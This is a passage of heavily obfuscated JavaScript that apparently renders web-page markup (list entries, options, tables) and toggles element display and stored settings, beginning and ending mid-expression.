_0x3490e5(_0x475d0b-0x15a,_0x58af51,_0x53c6df-0x1b6,_0x5a767c-0x19e,_0x53c6df- -0x1e3);}function _0x28b23d(_0x387f72,_0x1885e9,_0x472d67,_0x3e8560,_0x89e51d){return _0x47d7b8(_0x387f72-0x15a,_0x1885e9-0xe5,_0x3e8560- -0x60b,_0x1885e9,_0x89e51d-0x8c);}function _0x12f700(_0x1e0aee,_0x19bdb5,_0x217513,_0x107562,_0x1beecb){return _0x5db26b(_0x1e0aee-0x44,_0x19bdb5,_0x217513-0x4d,_0x107562- -0x28d,_0x1beecb-0xa6);}const _0x95a803={'Ulavq':_0x4db26d[_0x28b23d(-0x222,0xaf,0x117,-0xaf,-0x1c6)],'ocTHb':_0x4db26d[_0x28b23d(0x5de,0x100,0x32f,0x3ba,0x51a)],'LJoLz':function(_0x2b3db4,_0x216e0b){function _0x19a8dc(_0x56280a,_0x46e141,_0x381a5f,_0x4542dd,_0x13ac1b){return _0x28b23d(_0x56280a-0xab,_0x46e141,_0x381a5f-0xa6,_0x4542dd-0x12f,_0x13ac1b-0x159);}return _0x4db26d[_0x19a8dc(0x5fb,0x745,0x4d6,0x552,0x874)](_0x2b3db4,_0x216e0b);},'UmmND':_0x4db26d[_0x56376d(0x500,0x2dc,0x336,0x427,0x6e8)],'nOkFW':_0x4db26d[_0x1f3581(0x550,0x511,0x841,0x8f9,0xa03)],'ylajx':_0x4db26d[_0x56376d(0x7cc,0x508,0x3f9,0x61d,0x382)],'dYzno':_0x4db26d[_0x12f700(0x7ae,0x5b4,0x515,0x520,0x503)],'SHehQ':function(_0x4f1799,_0x28f707){function _0x2509b3(_0x46eb2d,_0x5ed962,_0x375cba,_0x57cb01,_0x462966){return _0x1f3581(_0x46eb2d-0x163,_0x5ed962-0x46,_0x46eb2d-0x2d7,_0x57cb01-0x5d,_0x57cb01);}return _0x4db26d[_0x2509b3(0x8cc,0x5b6,0x691,0x98d,0xb09)](_0x4f1799,_0x28f707);},'uNrhr':_0x4db26d[_0x1f3581(0x3b0,0x5ff,0x6bb,0x506,0x6b5)],'oBYWG':function(_0x3bc041,_0x537ca9){function _0x3c8d83(_0x1c89da,_0x3f097f,_0x25e04f,_0x1ee515,_0x2bd588){return _0x1f3581(_0x1c89da-0x14d,_0x3f097f-0x69,_0x1ee515- -0x27c,_0x1ee515-0x64,_0x3f097f);}return _0x4db26d[_0x3c8d83(0x15,0x18e,0xb3,0xe6,0x2e8)](_0x3bc041,_0x537ca9);},'TzFGA':function(_0x2245ca,_0x58047d){function _0xf035ed(_0x29b927,_0x41f981,_0x34a4e3,_0x13382c,_0x1ecb79){return _0x1f3581(_0x29b927-0x121,_0x41f981-0x1ca,_0x34a4e3- -0x2ed,_0x13382c-0xf,_0x1ecb79);}return _0x4db26d[_0xf035ed(-0x4b,-0x127,0x1e0,0xf1,0x46f)](_0x2245ca,_0x58047d);},'tOZGm':function(_0x4fd73c,_0xb104e8){function _0x5e2c60(_0x3232c3,_0x408716,_0x378191,_0x17815d,_0x38af8f){return _0x12f700(_0x3232c3-0x112,_0x378191,_0x378191-0x124,_0x3232c3-0x1a2,_0x38af8f-0x167);}return _0x4db26d[_0x5e2c60(0x825,0xabd,0x67f,0x917,0x5f3)](_0x4fd73c,_0xb104e8);},'bCwVK':function(_0x432335,_0x2406e9){function _0x4e29a4(_0x2d88db,_0x1727fd,_0x555304,_0x560e44,_0x82328c){return _0x12f700(_0x2d88db-0x1ac,_0x555304,_0x555304-0x38,_0x1727fd-0x10e,_0x82328c-0x163);}return _0x4db26d[_0x4e29a4(0x88c,0x73c,0x5d8,0xa11,0x587)](_0x432335,_0x2406e9);},'XpBDJ':function(_0x240cda,_0x425a68){function _0xdef99e(_0x311cb2,_0x573802,_0x8d1e71,_0x455775,_0x7c8d40){return _0x1f3581(_0x311cb2-0x1bc,_0x573802-0x109,_0x8d1e71-0x17,_0x455775-0x93,_0x573802);}return _0x4db26d[_0xdef99e(0x152,0x207,0x2e5,0x3ca,0x5cc)](_0x240cda,_0x425a68);}};function _0x56376d(_0x263011,_0x2d68e9,_0x217cde,_0x320ce3,_0x42b85f){return _0x47d7b8(_0x263011-0x1ea,_0x2d68e9-0x1f4,_0x320ce3- -0x323,_0x217cde,_0x42b85f-0x1e7);}if(_0x4db26d[_0x1f3581(0x7e4,0x991,0x745,0x833,0x8d8)](_0x4db26d[_0x12f700(0x76d,0x751,0x14f,0x440,0x230)],_0x4db26d[_0x1f3581(0x60c,0x15f,0x35c,0x13f,0x1df)])){if(_0x2887ef){const _0x20278a=_0x2c05ac[_0x12f700(0x8ff,0x7a8,0x8a9,0x75d,0x63a)](_0x4ebbfb,arguments);return _0x3111d8=null,_0x20278a;}}else _0x3d10b7[_0x28b23d(-0x10,0x320,-0x14c,0x184,-0x5d)+_0x56376d(0x42e,0x3fd,0x1f2,0x2f5,0x4ca)]=_0x212feb[_0x28b23d(-0x146,0x3a6,0x2d7,0x16e,0x39c)](_0x50473a=>{function _0x2e1eea(_0x34adcc,_0x3385a8,_0x318141,_0x2093fd,_0x273e2e){return _0x28b23d(_0x34adcc-0x1f3,_0x34adcc,_0x318141-0x1a7,_0x318141-0x251,_0x273e2e-0x32);}function _0x2a8af1(_0x46d070,_0x4fb3df,_0x177548,_0x5d8848,_0xa2d208){return _0x2217f2(_0x5d8848,_0x4fb3df-0xc5,_0x4fb3df-0x172,_0x5d8848-0x12e,_0xa2d208-0x175);}function _0x2222d6(_0x2be054,_0x2e3a04,_0x5bc304,_0x2b088f,_0x2e7832){return _0x2217f2(_0x2e7832,_0x2e3a04-0x17e,_0x2b088f-0x2b0,_0x2b088f-0x6a,_0x2e7832-0x1b2);}function _0x61ae7c(_0x49f62f,_0x5b56b3,_0x51c7a0,_0x506130,_0x5b8827){return _0x12f700(_0x49f62f-0xc3,_0x5b56b3,_0x51c7a0-0x4b,_0x51c7a0-0x1c8,_0x5b8827-0x2);}function _0x2a0a79(_0x2af965,_0x3d7b5b,_0xd6c6a2,_0x3b96fc,_0x192e0c){return _0x1f3581(_0x2af965-0x19c,_0x3d7b5b-0x7d,_0xd6c6a2- -0x3b7,_0x3b96fc-0x1b4,_0x3d7b5b);}if(_0x95a803[_0x2a8af1(0x9df,0x6f5,0x67a,0x739,0x95e)](_0x95a803[_0x2e1eea(0x209,0x626,0x309,0x5c,0x3a9)],_0x95a803[_0x2e1eea(0x3d4,0x33c,0x610,0x923,0x8eb)]))_0x5954a0[_0x61ae7c(0xacb,0x6bc,0x980,0x684,0x6f7)+_0x2a0a79(0xd2,0x5c,0x88,0x224,-0x295)][_0x2222d6(0x87e,0x7cc,0xa80,0x865,0x7ed)+'e'](_0x95a803[_0x2222d6(0x469,0x271,0x595,0x52a,0x5e6)]),_0xa786ea[_0x2a0a79(-0x29,0x18a,0x240,0x4a8,0x39c)+'em'](_0x9124b8[_0x2a8af1(0x23b,0x362,0x571,0x121,0x155)+'GE'][_0x2a8af1(0x435,0x26d,0x6b,0x31c,0x154)+'T'],_0x13754f[_0x2222d6(0x588,0xa4d,0x592,0x7c7,0x72c)+_0x2e1eea(0x274,0x139,0x3af,0x1ae,0x4fb)][_0x2a8af1(0x7d3,0x55f,0x60a,0x6df,0x31f)+_0x2e1eea(0x52f,0x6a4,0x51b,0x400,0x6b2)](_0x95a803[_0x61ae7c(0x6d5,0x9b7,0x6e3,0x4da,0xa09)])?_0x95a803[_0x61ae7c(0x5c4,0x901,0x6e3,0x506,0x4c1)]:_0x95a803[_0x2a0a79(0x277,-0x187,0x125,-0xce,0x216)]);else{const _0xa3c4ff=_0x50473a[_0x61ae7c(0x3fc,0x831,0x684,0x772,0x374)]&&_0x5b606d&&_0x50473a[_0x2e1eea(0x375,0x4e1,0x348,0x661,0x2dd)][_0x2a0a79(0x1d1,0x28f,0x23a,-0x94,0x77)+_0x2a0a79(0x2,-0x28d,-0x132,0x2e,0x3d)](_0x5b606d);return _0x2a8af1(0x8ed,0x6f3,0x6bc,0x3f7,0x613)+_0x2a8af1(0x8a0,0x642,0x7aa,0x67f,0x77a)+_0x61ae7c(0x269,0x241,0x567,0x71e,0x55d)+_0x2a0a79(0x464,-0xcf,0x265,0x62,0x4c3)+_0x2e1eea(0x4fa,0x566,0x5a6,0x6ee,0x65c)+(_0xa3c4ff?_0x95a803[_0x2222d6(0x12f,0x4be,0x4f7,0x40e,0x535)]:'')+'\x22\x20'+_0x398b82[_0x2e1eea(0x478,0x6e8,0x3b4,0x18f,0x597)][_0x2a8af1(0x3b9,0x3ed,0x50b,0x714,0x561)]+'=\x22'+(_0x50473a[_0x2e1eea(0x4c4,0x377,0x348,0x132,0x533)]||'')+(_0x2a0a79(0x2c8,-0xd8,0x42,0x317,0x17)+_0x61ae7c(0xc51,0x929,0x939,0xc3a,0x9be)+_0x2a0a79(0x1d9,0x1a4,0x2d6,0x58e,0x504)+_0x2a8af1(0x874,0x784,0x51d,0x8cf,0xa7a)+_0x61ae7c(0xa86,0xb59,0xab0,0x92e,0x8db)+_0x2222d6(0x646,0x1fc,0x4aa,0x371,0x560))+_0x50473a[_0x61ae7c(0x837,0x58e,0x89c,0x84c,0x5d1)+_0x2e1eea(0x549,0x802,0x732,0x9a7,0x5d4)]+(_0x2a0a79(0x85,0x10a,0xca,-0x216,0x161)+'=\x22')+_0x50473a[_0x2a8af1(0x6e8,0x45c,0x559,0x462,0x6f5)]+(_0x2222d6(0x505,0x7bb,0x9aa,0x6e1,0x512)+_0x2222d6(0x8b5,0x5e0,0x6d7,0x729,0x413))+_0x398b82[_0x61ae7c(0x98e,0xb99,0xae0,0xc2d,0xde2)+'ES'][_0x2222d6(0x983,0x7af,0x69c,0x74c,0x97e)+_0x2222d6(0x163,0x45c,0x271,0x485,0x4b4)]+(_0x2e1eea(0x324,-0xd1,0x1ed,0x337,0x447)+_0x61ae7c(0x91e,0x443,0x669,0x4b9,0x3de)+_0x2222d6(0xba0,0xac1,0x93e,0x8eb,0x6ef)+_0x2a8af1(0x54a,0x38b,0x57f,0x472,0x6a4)+_0x2e1eea(0x859,0x6db,0x637,0x8e0,0x751)+_0x2e1eea(0x6dd,0x1ed,0x4f5,0x673,0x76b)+_0x2e1eea(0x518,0x551,0x6eb,0x40b,0x961)+_0x2a0a79(0x2b,-0x9b,0x93,0x190,-0x203))+_0x398b82[_0x61ae7c(0x68c,0x940,0x6f0,0x5c1,0x731)][_0x2a0a79(-0x251,-0x227,-0x151,0x133,-0x172)+_0x2a8af1(0x954,0x74c,0x89d,0xa3d,0x4b5)]+'=\x22'+(_0x95a803[_0x2e1eea(0x3f9,0x612,0x6b0,0x88f,0x6db)](_0x50473a[_0x2222d6(0x478,0x53d,0x7b1,0x5ce,0x7d7)],_0x95a803[_0x2a0a79(-0x2b2,0x4,0x66,-0x7e,-0x148)])?_0x95a803[_0x2a8af1(0x3b4,0x4fd,0x2e5,0x649,0x2fa)](_0x95a803[_0x2a8af1(0x7d9,0x616,0x55b,0x494,0x46d)],_0x50473a[_0x2222d6(0x346,0x525,0x65c,0x353,0x13f)]):_0x95a803[_0x61ae7c(0x687,0x67d,0x715,0x895,0x5ef)]('/',_0x50473a[_0x2a0a79(-0x288,-0x253,0x21,0x99,0x2f4)]))+'\x22\x20'+(_0x95a803[_0x2e1eea(0x2d6,0x182,0x36f,0x419,0x63d)](_0x50473a[_0x2e1eea(0x3c1,0x47c,0x44b,0x2ea,0x41e)],_0x95a803[_0x2a0a79(0x143,-0x2c4,0x66,-0x6d,0x25b)])?_0x398b82[_0x2222d6(0x203,0x411,0x709,0x537,0x3a1)][_0x2222d6(0x71f,0x744,0x583,0x545,0x682)+_0x2e1eea(0x219,0x1fe,0x405,0x44e,0x1cb)]+'=\x22'+_0x50473a[_0x2a0a79(-0x5,-0x152,-0x157,-0x1b1,-0x8f)]+'\x22\x20'+_0x398b82[_0x61ae7c(0x5cd,0x80f,0x6f0,0x9d4,0x50c)][_0x2222d6(0x624,0x2a3,0x48a,0x5a4,0x860)]+'=\x22'+_0x50473a[_0x2a8af1(0x550,0x45c,0x2cf,0x43e,0x3f8)]+'\x22':'')+(_0x2a0a79(0x1e0,0x58a,0x4ae,0x714,0x5f6)+_0x2e1eea(0x86e,0x39b,0x5fd,0x74d,0x756)+_0x2e1eea(0x495,0x592,0x5fd,0x418,0x569)+_0x2a8af1(0x4ca,0x351,0x588,0x43a,0x364)+_0x2a8af1(0x77b,0x63c,0x382,0x602,0x72e)+_0x2a0a79(-0x9d,0x24e,0xfe,-0x7c,0x169)+_0x2a8af1(0x697,0x638,0x87b,0x384,0x7a9)+_0x2a0a79(0x55,-0x1b2,-0x7a,0x25d,-0x13)+_0x2a8af1(0xab1,0x82c,0x5ef,0x98e,0x637)+_0x2222d6(0xaa6,0x8a5,0x74d,0x780,0xa8a)+_0x2a8af1(0x655,0x642,0x72a,0x5e5,0x791)+_0x2e1eea(0x42a,0x8a5,0x5fd,0x54d,0x6e7)+_0x61ae7c(0xb72,0xc08,0x939,0x81b,0x6fc)+_0x2a8af1(0x36e,0x5ba,0x3a6,0x4a0,0x644)+_0x2a8af1(0x5e0,0x6f7,0x868,0x79f,0x933))+(_0x95a803[_0x2222d6(0x163,0x471,0x21b,0x31f,0xe9)](_0x50473a[_0x2a8af1(0x44c,0x490,0x415,0x208,0x3b0)],_0x95a803[_0x2222d6(0x2cd,0x384,0x797,0x510,0x734)])?_0x95a803[_0x2222d6(0x462,0x81a,0x853,0x63b,0x4e5)](_0x95a803[_0x2222d6(0x834,0x601,0x829,0x754,0xa01)],_0x50473a[_0x2a8af1(0x1a8,0x215,0x1bb,0x539,-0x17)]):_0x95a803[_0x2a0a79(0x200,0x15,0x191,0x79,0x2a0)]('/',_0x50473a[_0x2a0a79(-0xf9,0x1ff,0x21,-0xc,0x2e0)]))+(_0x2a0a79(0x2c7,0x428,0x237,0x490,0xd9)+_0x2e1eea(0x18c,0x2e6,0x410,0x1d5,0x178)+_0x2a8af1(0x182,0x439,0x67f,0x4dc,0x5ec)+_0x2a0a79(-0x49,-0x58,-0x163,-0xff,-0x3b6)+'\x20')+(_0x95a803[_0x2222d6(0x5c7,0x655,0x296,0x4f2,0x3ce)](_0x50473a[_0x2a8af1(0x2aa,0x490,0x23d,0x7ae,0x2ba)],_0x95a803[_0x2222d6(0x65a,0x449,0x279,0x510,0x20f)])?_0x398b82[_0x61ae7c(0x6f4,0x5f9,0x6f0,0x8d6,0x81d)][_0x2e1eea(0x4e1,0x41a,0x3c2,0x19a,0x697)+_0x2e1eea(0x593,0x301,0x405,0xea,0x6ba)]+'=\x22'+_0x50473a[_0x2222d6(0x638,0x313,0x215,0x353,0x516)]+'\x22\x20'+_0x398b82[_0x2e1eea(0xe9,0x3bb,0x3b4,0x5b0,0x487)][_0x61ae7c(0xa52,0x4c9,0x75d,0x80b,0x6b9)]+'=\x22'+_0x50473a[_0x2e1eea(0x17c,0x17f,0x417,0x4d7,0x507)]+'\x22':'')+'>'+_0x50473a[_0x2e1eea(0x50e,0x3ed,0x417,0x37e,0x57b)]+(_0x2a0a79(-0x35,0xd2,0x155,0x483,-0xbc)+_0x61ae7c(0xa36,0x635,0x939,0xa76,0x8f6)+_0x2a8af1(0x911,0x642,0x4a7,0x94c,0x626)+_0x2e1eea(0x3ff,0x771,0x5fd,0x656,0x712)+_0x2a0a79(0x17,0xa1,0x2d6,0x153,-0x19)+_0x2a0a79(-0xca,-0x44a,-0x183,-0x32f,-0x360)+_0x2e1eea(0x401,0x75b,0x644,0x30f,0x311)+_0x2a8af1(0x3c0,0x622,0x719,0x4d8,0x354)+_0x2e1eea(0x499,-0x28,0x28e,0x4ea,0x409)+_0x2e1eea(0x151,0x4d7,0x30e,0x213,0x94)+_0x2e1eea(0x24e,0x258,0x369,0x573,0x455)+_0x2e1eea(0x55c,0x8f1,0x5fd,0x8ed,0x8fb)+_0x2a0a79(0x43d,0x17b,0x2d6,0x3d9,0x2b9)+_0x2222d6(0xa05,0x743,0xa9e,0x780,0x7cb)+_0x61ae7c(0x660,0x70e,0x939,0x9c5,0x9d3)+_0x2e1eea(0x439,0x380,0x54b,0x7d0,0x82a)+_0x2e1eea(0x333,0x2ff,0x3d3,0x465,0x59f)+'\x22')+(_0x95a803[_0x2a0a79(0xa4,0x612,0x389,0x5a2,0x8d)](_0x50473a[_0x2a0a79(-0x1cf,0x105,0x124,-0x1b4,-0x12b)],_0x95a803[_0x2a8af1(0x1ca,0x3d2,0x564,0x34b,0x63c)])?_0x95a803[_0x2e1eea(0x4aa,0x63b,0x47d,0x15e,0x1cf)](_0x95a803[_0x2e1eea(0x665,0x5e9,0x5d1,0x525,0x66b)],_0x50473a[_0x61ae7c(0x362,0x692,0x50c,0x38a,0x3b9)]):_0x95a803[_0x2222d6(0x4c0,0x738,0x691,0x55c,0x64a)]('/',_0x50473a[_0x2222d6(0x409,0x3fa,0x356,0x4cb,0x679)]))+(_0x2a0a79(-0x47,-0x6d,-0xd2,-0x350,-0x5)+_0x2e1eea(-0x44,-0x81,0x22e,0x4d5,0x2e8)+_0x2a8af1(0x955,0x7fb,0x53c,0x6b3,0x75d)+_0x61ae7c(0xa6e,0xa7c,0x9ea,0x73c,0x791)+_0x61ae7c(0x657,0x7d6,0x939,0xbf2,0x6e4)+_0x2222d6(0x907,0x614,0x79e,0x780,0x6e2)+_0x2a0a79(0x5ba,0x148,0x2d6,0x47c,0x3cd)+_0x2e1eea(0x48e,0x326,0x1fa,0xfe,0x89)+_0x2222d6(0x40e,0x46d,0xa1e,0x738,0xa05)+_0x2e1eea(0x8d7,0x76f,0x5fd,0x389,0x635)+_0x2a8af1(0x47c,0x642,0x602,0x925,0x364)+_0x61ae7c(0xbc8,0x81d,0x939,0x738,0x823)+_0x2222d6(0x4c3,0x398,0x341,0x48f,0x3ef)+_0x2222d6(0x524,0x54f,0xa2d,0x77a,0x5ca)+_0x2222d6(0x315,0x291,0x289,0x5a8,0x84c)+_0x2222d6(0x8a4,0x6a3,0x6c2,0x8f1,0x901)+_0x2222d6(0x29d,0x113,0x58f,0x445,0x2fe)+_0x2a8af1(0x514,0x642,0x656,0x55d,0x497)+_0x2222d6(0xa9a,0xa0a,0x722,0x780,0xa5b)+_0x61ae7c(0x839,0xba8,0x939,0xa20,0x910)+_0x2a0a79(0x1e8,0x496,0x2d6,0x151,0x36)+_0x2e1eea(0x507,0x2b7,0x3a3,0x418,0x55b))+[..._0x95a803[_0x61ae7c(0xa0b,0x954,0xa41,0xcce,0xafc)](Array,-0xb35+-0x6*0x4+0xb52)][_0x2e1eea(0x282,0x698,0x3bf,0x439,0x563)]((_0x5bd4f9,_0x1859f3)=>_0x2e1eea(0x716,0x8f5,0x6e8,0x461,0x570)+_0x2a0a79(-0x194,0x3a3,0xfe,0x22a,0x7a)+_0x2222d6(0x5f9,0xabc,0x9ac,0x8ea,0xac8)+_0x2e1eea(0x308,0x172,0x2e9,-0x4c,0x192)+'r\x20'+(_0x1859f3<_0x50473a[_0x2a0a79(0x203,0x334,0x447,0x239,0x413)+'g']?_0x2a8af1(0x432,0x258,0x2d0,0x522,0x180)+'e':'')+(_0x61ae7c(0x85e,0xcbe,0xae1,0xdde,0xb92)+'>'))[_0x2222d6(0xb69,0x7bb,0xc58,0x933,0xc27)]('')+(_0x2a8af1(0x931,0x6f3,0x58b,0x897,0x889)+_0x2222d6(0x8e5,0xab3,0x4f2,0x780,0x7e2)+_0x2e1eea(0x736,0x376,0x5fd,0x66b,0x492)+_0x2e1eea(0x35c,0x711,0x5fd,0x38f,0x3ad)+_0x61ae7c(0x6c3,0x24c,0x536,0x468,0x52a)+_0x2a8af1(0x6c1,0x5fa,0x6ba,0x87f,0x33c)+_0x2a0a79(0x153,0x5f1,0x2d6,0x502,0x4ea)+_0x2a0a79(0x339,0x4fc,0x2d6,0x2ba,0x3ee)+_0x2a8af1(0x847,0x784,0x579,0x566,0x594)+_0x61ae7c(0x7a2,0x58c,0x65e,0x5d1,0x8d3)+_0x2a8af1(0xa0d,0x6f3,0x5cf,0x444,0x790)+_0x61ae7c(0x754,0xb17,0x939,0x959,0x689)+_0x61ae7c(0x40f,0x465,0x65b,0x897,0x3e7)+_0x2a0a79(0x25e,-0x17c,0x16f,0x46c,0x1d2));}})[_0x56376d(0x943,0x6d9,0x781,0x847,0x553)]('');}function _0x162734(_0xe41347,_0x121e21){function _0x771b3e(_0x122fa6,_0x19e169,_0x497c89,_0x2ae92b,_0x18289b){return _0x3490e5(_0x122fa6-0x157,_0x19e169,_0x497c89-0x1ba,_0x2ae92b-0x19c,_0x122fa6-0x114);}function _0x1e731d(_0x5ce770,_0x2d1e85,_0x4a9012,_0x17ac0d,_0x53d282){return _0x5b6a42(_0x5ce770-0x114,_0x17ac0d,_0x5ce770-0x4af,_0x17ac0d-0xf1,_0x53d282-0x10d);}function _0x13d95a(_0x7b814e,_0x42be35,_0x515f54,_0xcaef0a,_0x29f8fd){return _0x3490e5(_0x7b814e-0xb8,_0x29f8fd,_0x515f54-0x72,_0xcaef0a-0x3b,_0x515f54- -0x4d3);}function _0x5152c3(_0x432f97,_0x4c8c7e,_0x19eb0f,_0xc24ac1,_0x524f46){return _0x47d7b8(_0x432f97-0x16e,_0x4c8c7e-0x97,_0x524f46- -0x222,_0x4c8c7e,_0x524f46-0x100);}function _0x18587e(_0x577146,_0x42c49b,_0x1f64b2,_0x2340f6,_0x4be823){return _0x3490e5(_0x577146-0x153,_0x42c49b,_0x1f64b2-0xea,_0x2340f6-0x7f,_0x2340f6- -0x148);}if(_0x4db26d[_0x5152c3(0x5d6,0x7ae,0xa39,0xbc4,0x8a0)](_0x4db26d[_0x5152c3(0x63e,0x4f3,0x89c,0x4d0,0x5bb)],_0x4db26d[_0x13d95a(-0x125,0xe0,0x1c3,0x3e5,0x321)]))_0xe41347[_0x18587e(0x53f,0x3a9,0x299,0x500,0x673)+_0x5152c3(0x5d4,0x48a,0x203,0x56c,0x3f6)]=_0x4db26d[_0x1e731d(0x4d1,0x631,0x260,0x664,0x3c7)](_0x121e21[_0x18587e(0x5f5,0x666,0x56b,0x6ef,0x43d)+'h'],-0x5*-0x443+0x59b+-0x1aea)?_0x4db26d[_0x13d95a(0x2c3,0x395,0x2b4,0x171,0x34f)]:_0x121e21[_0x1e731d(0x4fc,0x3d4,0x372,0x3b3,0x6c5)](_0x2f7627=>_0x13d95a(0x743,0x586,0x44e,0x6a8,0x182)+_0x13d95a(0x3dd,0x61f,0x39d,0x26a,0x350)+_0x1e731d(0x73a,0xa30,0x64f,0x5c4,0x66f)+_0x13d95a(0x1b6,0x23a,0x40d,0x3ed,0x622)+_0x5152c3(0x79f,0xa41,0x6f1,0xc24,0x96d)+_0x5152c3(0x637,0x4e8,0x61a,0x51e,0x795)+_0x18587e(0x7ae,0xa19,0x95f,0x728,0x449)+_0x18587e(0x5e4,0x491,0x530,0x728,0xa45)+_0x771b3e(0x9e2,0xab3,0x741,0xc57,0xab7)+_0x5152c3(0x1ca,0x349,0x74d,0x682,0x4f4)+_0x13d95a(0x108,0x4f5,0x2e4,0x2d1,0x20d)+_0x771b3e(0x98f,0x9c3,0x687,0xc4d,0x873)+_0x771b3e(0x84a,0xb7e,0x5b6,0xadb,0x7e3)+'>'+(_0x2f7627[_0x18587e(0xa24,0x88e,0x7b2,0x903,0x88b)+_0x13d95a(-0x28f,-0x2cc,-0x5,-0x29c,0x322)]||_0x13d95a(-0xef,0x161,0x1d8,0xc2,0xbf)+_0x5152c3(0x892,0x6d1,0x59d,0xa14,0x72e)+'me')+(_0x13d95a(0x1c7,0x1d0,0x56,-0x1e0,0x27d)+_0x771b3e(0xb5c,0xb9a,0xa0e,0x8b7,0xcf6)+_0x18587e(0xa51,0xa2f,0x6b2,0x728,0x9a5)+_0x5152c3(0x467,0x5a1,0x6b4,0xa10,0x795)+_0x18587e(0x5e6,0x638,0x418,0x728,0x539)+'\x20\x20')+_0x2f7627[_0x771b3e(0x935,0xaa5,0x896,0x87b,0x644)+'ts'][_0x771b3e(0x746,0x547,0x6f9,0x7b0,0x7fb)](_0x54f50b=>_0x13d95a(0x539,0x564,0x44e,0x156,0x451)+_0x13d95a(0x4f8,0x557,0x39d,0x2d8,0x273)+_0x1e731d(0x73a,0x424,0x749,0x64c,0x876)+_0x13d95a(0x214,0x25c,0x39d,0x694,0x501)+_0x1e731d(0x73a,0x740,0x65c,0xa4a,0xa0b)+_0x13d95a(-0xa,-0x1e4,-0xbc,0x102,-0x1da)+_0x13d95a(0x672,0x43f,0x3e4,0x548,0x6c6)+_0x771b3e(0x843,0x5a2,0xa5d,0x9c6,0xa3a)+_0x13d95a(-0xf1,0x2c5,0x9e,0x2ac,-0x1c3)+_0x771b3e(0x76c,0x582,0x639,0xa08,0x952)+_0x771b3e(0xa35,0x8d2,0xbd8,0xa4a,0xa81)+_0x1e731d(0x73a,0x8ad,0x81b,0x926,0x693)+_0x13d95a(0x66b,0x427,0x39d,0x5c1,0x24a)+_0x1e731d(0x73a,0xa5c,0x988,0x825,0x436)+_0x13d95a(0x50b,0x254,0x39d,0x8c,0x475)+_0x1e731d(0x7d1,0x8b3,0xa53,0x774,0x7b9)+_0x2f7627[_0x18587e(0x8b9,0x79a,0x60d,0x73c,0x4fc)+'rs'][_0x5152c3(0x444,0x705,0x5a2,0x276,0x557)]((_0x4f4b05,_0x52b133)=>_0x18587e(0x39a,0x308,0x6a8,0x546,0x46e)+'>'+_0x4f4b05+(_0x771b3e(0xa73,0x9f7,0x88d,0xb9b,0xbd8)+_0x13d95a(0x442,-0x20b,0x118,0x2aa,-0xdf))+(_0x54f50b[_0x52b133]||'')+_0x13d95a(0x577,0x150,0x2d6,0x4eb,0x37b))[_0x771b3e(0xb37,0x8c4,0xdd9,0xc58,0xa52)]('')+(_0x18587e(0x96b,0x56f,0x884,0x7d9,0x766)+_0x771b3e(0x984,0x922,0x8af,0x719,0xadb)+_0x1e731d(0x73a,0x65c,0xa1c,0x4cb,0x936)+_0x1e731d(0x73a,0x8c6,0x966,0x7bc,0x95e)+_0x18587e(0x6d1,0x932,0x41b,0x728,0x45d)+_0x5152c3(0x763,0x591,0x582,0x67e,0x44e)+_0x771b3e(0xb5c,0xa7e,0x92c,0x983,0xa3c)+_0x1e731d(0x73a,0x831,0xa66,0x946,0x474)+_0x771b3e(0x984,0xa1e,0xaaa,0x97b,0xac7)+_0x771b3e(0x984,0x942,0x77e,0x961,0xa55)+'\x20\x20'))[_0x13d95a(0x87e,0x253,0x550,0x565,0x520)]('')+(_0x1e731d(0x7eb,0x4f5,0xaf9,0x725,0xa03)+_0x5152c3(0xa88,0xa69,0xaa9,0x824,0x795)+_0x5152c3(0xa89,0x5b7,0x67f,0x8f5,0x795)+_0x13d95a(0x806,0x2e1,0x4ea,0x22c,0x771)+_0x13d95a(0x295,0x4fe,0x538,0x28b,0x5b0)+_0x1e731d(0x73a,0x526,0x471,0xa67,0x8a3)+_0x1e731d(0x73a,0x9b6,0x573,0x91a,0x79b)))[_0x771b3e(0xb37,0xd84,0x979,0xcfb,0xb37)]('');else{_0x3cee14[_0x18587e(0x693,0x53f,0x4c4,0x5fb,0x343)][_0x1e731d(0x70b,0x62d,0x7fb,0xa33,0x4d2)+'ay']=_0x4db26d[_0x18587e(0x54c,0x984,0x57b,0x710,0x8f7)],_0x56cb72[_0x18587e(0x6b1,0x95a,0xb62,0x8d1,0x61a)+_0x13d95a(0x263,0x625,0x4a2,0x192,0x247)+_0x771b3e(0x59f,0x816,0x71b,0x879,0x709)](_0x4db26d[_0x1e731d(0x741,0x935,0x805,0x608,0x9d9)])[_0x5152c3(0x781,0x3b7,0x963,0x759,0x668)][_0x771b3e(0x955,0x719,0x8eb,0x886,0xc70)+'ay']=_0x4db26d[_0x5152c3(0x399,0x8b4,0x30c,0x758,0x61e)],_0xbc69ed[_0x1e731d(0x60d,0x2df,0x497,0x715,0x45b)][_0x13d95a(0x550,0x67b,0x36e,0x54c,0x534)+'ay']=_0x4db26d[_0x1e731d(0x5c3,0x2c6,0x29b,0x7d9,0x4e4)];return;}}function _0x202aaa(_0x2ba8bd,_0x15cea8){const _0x392167={'kgKZB':function(_0x4fc1a1,_0x49d7c1){function _0x3e4298(_0x3dc935,_0x1fc01c,_0x5cf217,_0x33ec36,_0x2cfcc6){return _0x5357(_0x1fc01c- -0x159,_0x2cfcc6);}return _0x4db26d[_0x3e4298(0x7c,0x76,-0x2,-0x1e0,0x167)](_0x4fc1a1,_0x49d7c1);}};function _0x2fc31a(_0x1076f5,_0x5acde6,_0x483d0c,_0x37dfa1,_0x2d61d1){return _0x1afaa4(_0x2d61d1,_0x5acde6-0x109,_0x483d0c-0x10e,_0x37dfa1-0x10e,_0x1076f5- -0x15);}function _0x2c5421(_0x255feb,_0x9fe2bc,_0x3abd8a,_0x3240c9,_0x34aee6){return _0x3490e5(_0x255feb-0x14d,_0x3240c9,_0x3abd8a-0x124,_0x3240c9-0xc0,_0x3abd8a- -0x568);}function _0x1017a8(_0x31350c,_0x54ea91,_0x372d37,_0x39223c,_0x56c2ad){return _0x5b6a42(_0x31350c-0x13,_0x372d37,_0x54ea91-0x182,_0x39223c-0x92,_0x56c2ad-0x94);}function _0x3f0847(_0x43df11,_0x30b79e,_0x3827a5,_0x213cdd,_0x32053c){return _0x47d7b8(_0x43df11-0xc2,_0x30b79e-0x19e,_0x32053c- -0x49d,_0x30b79e,_0x32053c-0x24);}function _0x28bb74(_0x363a96,_0x1302ee,_0x241dfd,_0x6f2415,_0x2e3ab4){return _0x5db26b(_0x363a96-0x16c,_0x363a96,_0x241dfd-0x13e,_0x6f2415- 